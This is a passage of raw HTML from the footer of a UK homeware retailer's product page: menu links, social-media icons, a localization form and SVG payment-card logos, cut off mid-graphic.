                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/about-us"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    About Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/why-buy-from-us-"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Why Buy From Us?
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/affiliate-programme"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Become an Affiliate
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Shop
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/collections/homeware"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Homeware
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/kitchen"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Kitchen
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/bathroom"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Bathroom
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/cleaning-hygiene"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Cleaning &amp; Hygiene 
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/garden"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Garden
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/lightning-deals"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Lightning Deals
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/sale"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Sale
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/clearance"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Clearance
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Legal
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/privacy-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Privacy Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/cookie-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Cookie Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/terms-of-service"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms of Use
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/terms-of-sale"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms of Sale
                  </a>
                </li>
            </ul>
          </footer-menu>








          <div class="footer-block grid__item"  style="width:20%">
            <div class="body3 fw-bold">
              CONTACT US
            </div>
              <ul class="footer-block__social_media-container">
                  <li>
                    <a href="https://www.facebook.com/RoovCoUk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://twitter.com/i/flow/login?redirect_after_login&#x3D;%2FCoRoov" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="14" cy="14" r="13.25" stroke="currentColor" stroke-width="1.5"/>
  <path d="M15.0049 13.0934L19.3866 8H18.3483L14.5436 12.4225L11.5049 8H8L12.5952 14.6877L8 20.0289H9.03839L13.0562 15.3586L16.2654 20.0289H19.7703L15.0046 13.0934H15.0049ZM13.5827 14.7466L13.1171 14.0807L9.41254 8.78169H11.0074L13.9971 13.0581L14.4627 13.7241L18.3488 19.2828H16.7539L13.5827 14.7469V14.7466Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.pinterest.co.uk/roovcouk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.6545 16.9119C13.6886 16.7606 13.7233 16.6062 13.759 16.4476C13.794 16.4949 13.8262 16.5407 13.8571 16.5848C13.9441 16.7087 14.0211 16.8184 14.1243 16.9072C14.4573 17.1939 14.8335 17.3432 15.243 17.3811C15.755 17.4285 16.2483 17.3184 16.7172 17.0849C17.0332 16.9276 17.3261 16.7228 17.5772 16.457C17.7619 16.2615 17.9283 16.0468 18.0791 15.8121C18.3151 15.4449 18.4982 15.0523 18.6375 14.6321C18.8197 14.0827 18.9223 13.5152 18.9696 12.9299C19.0044 12.5002 19.0199 12.0705 18.9574 11.6499C18.8263 10.7677 18.4665 10.0023 17.8987 9.37252C17.5113 8.94278 17.062 8.61058 16.5512 8.37874C15.9731 8.11636 15.3699 8.0019 14.7551 8.00002C14.5471 7.99938 14.3291 8.01183 14.1151 8.04299C13.7259 8.09967 13.3446 8.17875 12.9733 8.31882C12.3522 8.5531 11.795 8.91097 11.321 9.41909C10.9229 9.84587 10.6031 10.3335 10.3708 10.9012C10.1521 11.4358 10.0454 11.9918 10.0043 12.5695C9.99 12.77 10.0141 12.9681 10.0382 13.1664C10.0457 13.2282 10.0532 13.2901 10.0595 13.352C10.1053 13.7976 10.2385 14.2071 10.4328 14.5942C10.6315 14.9903 10.929 15.2754 11.2858 15.4753C11.4666 15.5765 11.6392 15.5802 11.6967 15.2681C11.7257 15.1107 11.7641 14.954 11.8132 14.8031C11.8755 14.6116 11.834 14.4485 11.7188 14.3098C11.3996 13.9253 11.3026 13.4494 11.2824 12.9513C11.2613 12.4313 11.3549 11.9282 11.5267 11.4433C11.6777 11.0171 11.9034 10.6421 12.1851 10.3173C12.46 10.0003 12.7848 9.75342 13.1524 9.57566C13.5616 9.37782 13.9874 9.27626 14.4287 9.24924C14.7125 9.23187 14.9946 9.26039 15.2758 9.31249C15.6766 9.38679 16.0544 9.54066 16.3806 9.80209C17.0194 10.3139 17.3376 11.0388 17.3885 11.9077C17.4123 12.3127 17.3818 12.7183 17.3328 13.1214C17.2873 13.496 17.2034 13.8596 17.0963 14.217C16.9649 14.6556 16.7671 15.0494 16.5078 15.4137C16.1435 15.9257 15.5429 16.2458 14.9396 16.0883C14.3935 15.9457 14.0572 15.3106 14.1817 14.7019C14.246 14.3877 14.3309 14.0805 14.4158 13.7735C14.487 13.5161 14.5581 13.2587 14.617 12.9974C14.6294 12.9427 14.6423 12.888 14.6552 12.8333C14.7408 12.4703 14.8267 12.1065 14.7512 11.7208C14.657 11.2387 14.3868 10.9297 13.9361 10.9113C13.4276 10.8904 13.0801 11.2102 12.8593 11.6764C12.5631 12.3014 12.548 12.9721 12.7077 13.654C12.7188 13.7013 12.736 13.7463 12.7534 13.7913C12.791 13.8893 12.829 13.988 12.804 14.1129C12.7502 14.383 12.6922 14.6519 12.6343 14.9207C12.6077 15.0441 12.5811 15.1675 12.5549 15.2909L12.51 15.5026C12.3373 16.3165 12.1647 17.1303 11.993 17.9444C11.9082 18.3467 11.8546 18.7548 11.8441 19.1678C11.8302 19.7163 11.8625 20.2624 11.9286 20.8065C11.9298 20.816 11.9308 20.8254 11.9318 20.8349C11.9394 20.9067 11.9469 20.9768 12.0108 20.9967C12.0671 21.0142 12.0995 20.9586 12.1286 20.9086C12.1351 20.8975 12.1414 20.8866 12.1478 20.8769C12.385 20.5165 12.5987 20.1397 12.8055 19.7558C13.1263 19.1604 13.2963 18.509 13.4449 17.8451C13.5136 17.5384 13.5826 17.2318 13.6545 16.9119Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.instagram.com/roov.co.uk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM14 9.081C15.602 9.081 15.792 9.087 16.4245 9.116C16.8049 9.12052 17.1818 9.19037 17.5385 9.3225C17.7974 9.42235 18.0324 9.57528 18.2286 9.77144C18.4247 9.96761 18.5777 10.2027 18.6775 10.4615C18.8097 10.8183 18.8795 11.1951 18.884 11.5755C18.913 12.208 18.919 12.398 18.919 14.0005C18.919 15.603 18.913 15.792 18.884 16.4245C18.8795 16.8049 18.8097 17.1818 18.6775 17.5385C18.5777 17.7974 18.4247 18.0324 18.2286 18.2286C18.0324 18.4247 17.7974 18.5777 17.5385 18.6775C17.1818 18.8097 16.8049 18.8795 16.4245 18.884C15.792 18.913 15.602 18.919 14 18.919C12.398 18.919 12.208 18.913 11.5755 18.884C11.1951 18.8795 10.8183 18.8097 10.4615 18.6775C10.2027 18.5777 9.96761 18.4247 9.77144 18.2286C9.57528 18.0324 9.42235 17.7974 9.3225 17.5385C9.19037 17.1818 9.12052 16.8049 9.116 16.4245C9.087 15.792 9.081 15.602 9.081 14C9.081 12.398 9.087 12.208 9.116 11.5755C9.12052 11.1951 9.19037 10.8183 9.3225 10.4615C9.42235 10.2027 9.57528 9.96761 9.77144 9.77144C9.96761 9.57528 10.2027 9.42235 10.4615 9.3225C10.8183 9.19037 11.1951 9.12052 11.5755 9.116C12.208 9.087 12.398 9.081 14 9.081ZM14 8C12.3705 8 12.166 8.007 11.526 8.036C11.0284 8.04605 10.5361 8.14038 10.07 8.315C9.67137 8.46915 9.30933 8.70489 9.00711 9.00711C8.70489 9.30933 8.46915 9.67137 8.315 10.07C8.14033 10.5362 8.04599 11.0287 8.036 11.5265C8.007 12.1665 8 12.37 8 14C8 15.63 8.007 15.834 8.036 16.474C8.04605 16.9716 8.14038 17.4639 8.315 17.93C8.46915 18.3287 8.70489 18.6907 9.00711 18.9929C9.30933 19.2951 9.67137 19.5309 10.07 19.685C10.5362 19.8597 11.0287 19.954 11.5265 19.964C12.1665 19.993 12.3705 20 14 20C15.6295 20 15.834 19.993 16.474 19.964C16.9718 19.954 17.4643 19.8597 17.9305 19.685C18.3292 19.5309 18.6912 19.2951 18.9934 18.9929C19.2956 18.6907 19.5314 18.3287 19.6855 17.93C19.86 17.4638 19.9542 16.9713 19.964 16.4735C19.993 15.8335 20 15.63 20 14C20 12.37 19.993 12.166 19.964 11.526C19.954 11.0284 19.8596 10.5361 19.685 10.07C19.5309 9.67137 19.2951 9.30933 18.9929 9.00711C18.6907 8.70489 18.3287 8.46915 17.93 8.315C17.4638 8.1405 16.9713 8.04633 16.4735 8.0365C15.8335 8.0065 15.63 8 14 8ZM17.75 10.9999C17.75 11.4141 17.4142 11.7499 17 11.7499C16.5858 11.7499 16.25 11.4141 16.25 10.9999C16.25 10.5857 16.5858 10.2499 17 10.2499C17.4142 10.2499 17.75 10.5857 17.75 10.9999ZM12.3333 11.5055C12.8266 11.1758 13.4067 10.9999 14 10.9999C14.7957 10.9999 15.5587 11.316 16.1213 11.8786C16.6839 12.4412 17 13.2043 17 13.9999C17 14.5932 16.8241 15.1733 16.4944 15.6666C16.1648 16.16 15.6962 16.5445 15.1481 16.7715C14.5999 16.9986 13.9967 17.058 13.4147 16.9423C12.8328 16.8265 12.2982 16.5408 11.8787 16.1212C11.4591 15.7017 11.1734 15.1671 11.0576 14.5852C10.9419 14.0032 11.0013 13.4 11.2284 12.8518C11.4554 12.3037 11.8399 11.8351 12.3333 11.5055ZM12.9181 15.6191C13.2383 15.8331 13.6148 15.9473 14 15.9473C14.5165 15.9473 15.0118 15.7422 15.377 15.3769C15.7423 15.0117 15.9474 14.5164 15.9474 13.9999C15.9474 13.6147 15.8332 13.2382 15.6192 12.918C15.4052 12.5977 15.1011 12.3481 14.7453 12.2007C14.3894 12.0533 13.9978 12.0148 13.6201 12.0899C13.2423 12.165 12.8953 12.3505 12.623 12.6229C12.3506 12.8952 12.1651 13.2422 12.09 13.62C12.0149 13.9977 12.0534 14.3893 12.2008 14.7451C12.3482 15.101 12.5978 15.4051 12.9181 15.6191Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.youtube.com/channel/UCHmiA8rKNTHcWY1lh4_OsAQ" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM19.9707 13.3125C19.9413 12.4688 19.8533 11.8125 19.7653 11.4062C19.7066 11.125 19.5599 10.875 19.3839 10.6562C19.2078 10.4688 18.9731 10.3125 18.709 10.25C18.3276 10.1563 17.4181 10.0625 16.0098 10.0313L14.0147 10L11.9902 10.0313C10.5819 10.0625 9.70171 10.1563 9.32029 10.25C9.05624 10.3438 8.85085 10.5 8.64547 10.6875C8.4401 10.875 8.32273 11.125 8.23471 11.4688C8.14669 11.875 8.05867 12.5312 8.02934 13.375C8 13.8125 8 14.1875 8 14.5313L8.02934 15.6875C8.05867 16.5625 8.14669 17.1875 8.23471 17.625C8.32273 17.875 8.4401 18.125 8.67481 18.3125C8.85085 18.5 9.08557 18.6563 9.34963 18.7187C9.73104 18.8438 10.6112 18.9062 12.0196 18.9688L14.0147 19L16.0685 18.9688C17.4768 18.9062 18.357 18.8125 18.7384 18.7187C19.0024 18.6563 19.2372 18.5 19.4132 18.3125C19.5892 18.125 19.7359 17.875 19.7946 17.625C19.8826 17.2188 19.9707 16.5625 20 15.6875V14.4688L19.9707 13.3125ZM15.9218 14.5313L12.7824 16.4375V12.625L15.9218 14.5313Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
              </ul>
          </div>
    </div>
  </div>
  <div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization">
        <localization-form>

    <form class="shopline-localization-form" accept-charset="UTF-8" enctype="multipart/form-data" id="localization-form" method="post" action="/localization">
      <input type="hidden" name="return_to" value="/products/tower-freedom-7-piece-stacking-bakeware-set" />
      
    </form>        </localization-form>
      </div>
      <div class="footer__column footer__column--info">
          <div class="footer__payment">
              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18301)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M106.498 32.493C103.734 31.4867 100.812 30.9813 97.8706 31.0005C88.3506 31.0005 81.6321 35.8002 81.5825 42.6774C81.523 47.7349 86.3623 50.581 90.0166 52.2767C93.7701 54.0121 95.0245 55.103 95.0146 56.6649C94.9898 59.03 92.0148 60.101 89.253 60.101C85.455 60.101 83.3725 59.5704 80.1743 58.2416L78.9893 57.6912L77.6456 65.6146C79.9562 66.5815 84.1212 67.4096 88.43 67.474C98.5499 67.474 105.164 62.7091 105.244 55.3807C105.323 51.3495 102.715 48.2902 97.2062 45.7714C93.8643 44.1352 91.7818 43.0394 91.7818 41.3783C91.7818 39.9107 93.5618 38.3438 97.2806 38.3438C99.7537 38.2845 102.212 38.7457 104.495 39.6974L105.387 40.0991L106.731 32.4434L106.498 32.493V32.493ZM131.205 31.6501H123.768C121.452 31.6501 119.722 32.2798 118.706 34.5804L104.401 66.9782H114.521L116.544 61.6728L128.89 61.6827C129.192 62.9223 130.08 66.9782 130.08 66.9782H139L131.205 31.6501V31.6501ZM67.8975 31.3526H77.5315L71.5072 66.7005H61.8682L67.8975 31.3427V31.3526ZM43.4083 50.8339L44.4099 55.7426L53.8357 31.6501H64.0449L48.8674 66.9286H38.683L30.353 37.0497C30.2187 36.5573 29.8988 36.1361 29.4605 35.8746C26.4645 34.3183 23.2866 33.1408 20 32.369L20.124 31.6253H35.6485C37.7508 31.7046 39.4466 32.369 40.0267 34.6201L43.4083 50.8487V50.8339V50.8339ZM119.31 54.4386L123.153 44.5517C123.104 44.6508 123.946 42.5088 124.432 41.18L125.092 44.2294L127.318 54.4286H119.31V54.4386V54.4386Z" fill="#1434CB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18301">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<g clip-path="url(#clip0_25262_18294)">
<path d="M35.1392 50C35.1392 57.2883 38.0344 64.278 43.188 69.4316C48.3416 74.5852 55.3314 77.4805 62.6196 77.4805C69.9079 77.4805 76.8977 74.5852 82.0513 69.4316C87.2048 64.278 90.1001 57.2883 90.1001 50C90.1001 42.7117 87.2048 35.722 82.0513 30.5684C76.8977 25.4148 69.9079 22.5195 62.6196 22.5195C55.3314 22.5195 48.3416 25.4148 43.188 30.5684C38.0344 35.722 35.1392 42.7117 35.1392 50V50Z" fill="#EB001B"/>
<path d="M69.8999 50C69.8999 53.6088 70.6107 57.1822 71.9917 60.5163C73.3727 63.8504 75.3969 66.8798 77.9487 69.4316C80.5005 71.9834 83.53 74.0076 86.864 75.3886C90.1981 76.7697 93.7716 77.4805 97.3804 77.4805C100.989 77.4805 104.563 76.7697 107.897 75.3886C111.231 74.0076 114.26 71.9834 116.812 69.4316C119.364 66.8798 121.388 63.8504 122.769 60.5163C124.15 57.1822 124.861 53.6088 124.861 50C124.861 46.3912 124.15 42.8178 122.769 39.4837C121.388 36.1496 119.364 33.1202 116.812 30.5684C114.26 28.0166 111.231 25.9924 107.897 24.6114C104.563 23.2303 100.989 22.5195 97.3804 22.5195C93.7716 22.5195 90.1981 23.2303 86.864 24.6114C83.53 25.9924 80.5005 28.0166 77.9487 30.5684C75.3969 33.1202 73.3727 36.1496 71.9917 39.4837C70.6107 42.8178 69.8999 46.3912 69.8999 50Z" fill="#F79E1B"/>
<path d="M69.9512 50.0513C69.9512 58.6051 73.86 66.2463 79.9877 71.285C86.1893 66.2463 90.1514 58.56 90.1514 49.9487C90.1514 41.3949 86.2426 33.7537 80.1148 28.7149C73.9133 33.7537 69.9512 41.438 69.9512 50.0513Z" fill="#FF5F00"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<defs>
<clipPath id="clip0_25262_18294">
<rect width="90" height="56" fill="white" transform="translate(35 22)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M35.1387 46C35.1387 53.2883 38.0339 60.278 43.1875 65.4316C48.3411 70.5852 55.3309 73.4805 62.6191 73.4805C69.9074 73.4805 76.8972 70.5852 82.0508 65.4316C87.2044 60.278 90.0996 53.2883 90.0996 46C90.0996 38.7117 87.2044 31.722 82.0508 26.5684C76.8972 21.4148 69.9074 18.5195 62.6191 18.5195C55.3309 18.5195 48.3411 21.4148 43.1875 26.5684C38.0339 31.722 35.1387 38.7117 35.1387 46Z" fill="#EA001B"/>
<path d="M69.9004 46C69.9004 49.6088 70.6112 53.1822 71.9922 56.5163C73.3732 59.8504 75.3974 62.8798 77.9492 65.4316C80.501 67.9834 83.5305 70.0076 86.8645 71.3886C90.1986 72.7697 93.7721 73.4805 97.3809 73.4805C100.99 73.4805 104.563 72.7697 107.897 71.3886C111.231 70.0076 114.261 67.9834 116.812 65.4316C119.364 62.8798 121.388 59.8504 122.77 56.5163C124.151 53.1822 124.861 49.6088 124.861 46C124.861 42.3912 124.151 38.8178 122.77 35.4837C121.388 32.1496 119.364 29.1202 116.812 26.5684C114.261 24.0166 111.231 21.9924 107.897 20.6114C104.563 19.2303 100.99 18.5195 97.3809 18.5195C93.7721 18.5195 90.1986 19.2303 86.8645 20.6114C83.5305 21.9924 80.501 24.0166 77.9492 26.5684C75.3974 29.1202 73.3732 32.1496 71.9922 35.4837C70.6112 38.8178 69.9004 42.3912 69.9004 46Z" fill="#00A5FF"/>
<path d="M69.9512 46.0513C69.9512 54.6051 73.86 62.2463 79.9877 67.2851C86.1893 62.2463 90.1514 54.56 90.1514 45.9488C90.1514 37.3949 86.2426 29.7537 80.1148 24.715C73.9133 29.7537 69.9512 37.438 69.9512 46.0513Z" fill="#7475CF"/>
<path d="M122.57 59.7689H122.913V60.661H123.067V59.7689H123.409V59.6356H122.57V59.7689ZM124.432 59.6356L124.078 60.458H124.074L123.717 59.6356H123.532V60.661H123.688V59.9289H123.694L124.008 60.661H124.141L124.455 59.9289H124.461V60.661H124.617V59.6356H124.432Z" fill="#00A5FF"/>
<path d="M52.2232 79.8706C51.526 79.8706 50.8061 80.1721 50.0679 80.7976C49.951 80.5802 50.1109 80.3403 49.91 80.1147C49.67 80.1044 49.4178 80.0921 49.1614 80.0921C48.9256 80.0921 48.6836 80.1024 48.4375 80.1373V87.4421H49.9387C50.0699 87.233 50.0269 87.0648 50.0269 86.9048C50.031 85.8015 50.0269 84.6961 50.0289 83.5928C50.0289 83.2955 50.0351 83.0001 50.113 82.711C50.3304 81.903 50.9579 81.4313 51.809 81.4313C51.8479 81.4313 51.889 81.4333 51.9279 81.4333C52.738 81.4744 53.2404 81.9583 53.3799 82.8443C53.4106 83.0391 53.4147 83.238 53.4168 83.4349C53.4209 84.6202 53.4209 85.8077 53.4229 86.993C53.4229 87.1386 53.384 87.2924 53.548 87.4647C53.6198 87.4606 53.6916 87.4585 53.7654 87.4585C53.9808 87.4585 54.2043 87.4729 54.4258 87.4729C54.6083 87.4729 54.7908 87.4647 54.9672 87.4298C55.0882 87.2227 55.0492 87.0545 55.0492 86.8925C55.0533 85.7728 55.0513 84.651 55.0513 83.5313C55.0513 83.2339 55.0677 82.9386 55.1518 82.6515C55.3773 81.8927 56.0172 81.4251 56.8108 81.4251C56.8621 81.4251 56.9134 81.4272 56.9646 81.4313C57.7911 81.4928 58.2853 81.9665 58.4186 82.8463C58.4474 83.0412 58.4474 83.2401 58.4474 83.437C58.4494 84.5895 58.4474 85.7441 58.4515 86.8966C58.4515 87.073 58.4022 87.2617 58.5355 87.4298H60.0265C60.0572 87.3478 60.09 87.3027 60.09 87.2576C60.088 85.6764 60.1249 84.0932 60.0634 82.5141C60.0162 81.3185 59.3948 80.4346 58.2259 80.0798C57.826 79.9588 57.4322 79.8912 57.0508 79.8912C56.2981 79.8912 55.5906 80.1475 54.9631 80.7545C54.8482 80.8673 54.7806 81.0293 54.6042 81.097C53.8372 80.289 53.0436 79.8706 52.2232 79.8706ZM64.9606 79.924C64.0624 79.924 63.2195 80.2931 62.5305 81.0252C61.2159 82.4218 61.1195 84.8048 62.3233 86.2999C62.8812 86.993 63.601 87.4462 64.4787 87.5918C64.7248 87.6329 64.9647 87.6534 65.2006 87.6534C66.025 87.6534 66.7797 87.3847 67.4072 86.71C67.5815 86.9623 67.3621 87.2268 67.5897 87.436H69.0581V80.1003C69.0048 80.1024 68.9535 80.1024 68.9022 80.1024C68.6315 80.1024 68.3731 80.086 68.125 80.086C67.9281 80.086 67.7395 80.0962 67.5569 80.1331C67.4052 80.3772 67.5631 80.613 67.4195 80.7997C66.6013 80.2152 65.7584 79.924 64.9606 79.924ZM65.3954 86.1235H65.3544C64.0275 86.1009 63.1313 85.1248 63.156 83.7343C63.1806 82.3808 64.0952 81.4292 65.3605 81.4272H65.3954C66.6648 81.4456 67.6 82.4649 67.5754 83.7999C67.5487 85.1637 66.6443 86.1235 65.3954 86.1235ZM74.1625 79.885C73.0571 79.885 71.9805 80.3895 71.3222 81.2795C70.4793 82.4177 70.3603 83.7077 70.7233 85.0407C71.113 86.466 72.0892 87.2986 73.5186 87.5754C73.818 87.6329 74.1194 87.6636 74.4188 87.6636C74.8885 87.6636 75.3561 87.5918 75.8134 87.4503C76.3753 87.276 76.9044 87.034 77.3289 86.5808C77.0623 86.185 76.8183 85.8241 76.5783 85.4672C75.6678 85.8999 74.868 86.1153 74.2097 86.1153C73.1269 86.1153 72.4296 85.5329 72.2655 84.3803H77.6427C77.7657 83.8635 77.7268 83.4205 77.6488 82.9858C77.3884 81.5051 76.6234 80.4305 75.1202 80.0142C74.8064 79.9281 74.4824 79.885 74.1625 79.885ZM72.3045 83.0637C72.364 82.0896 73.094 81.3944 74.0743 81.3575C74.1051 81.3554 74.1379 81.3554 74.1687 81.3554C75.1653 81.3554 75.8277 81.9583 75.9856 83.0637H72.3045ZM82.5338 79.885C81.8857 79.885 81.2356 80.0142 80.5773 80.3054C79.7119 80.6869 79.3059 81.4272 79.3469 82.3767C79.3858 83.277 79.9252 83.802 80.7086 84.1424C81.3402 84.4152 82.017 84.4521 82.6814 84.5649C82.9891 84.6182 83.3028 84.6633 83.5776 84.8233C84.0083 85.0714 84.0473 85.5124 83.674 85.8384C83.4833 86.0045 83.2536 86.0948 83.0055 86.1358C82.7512 86.1789 82.4989 86.1994 82.2446 86.1994C82.0067 86.1994 81.7688 86.1809 81.5309 86.146C80.9055 86.0558 80.3497 85.7872 79.7919 85.457L79.0782 86.6403C79.1254 86.7141 79.1377 86.7469 79.1603 86.7674C79.1972 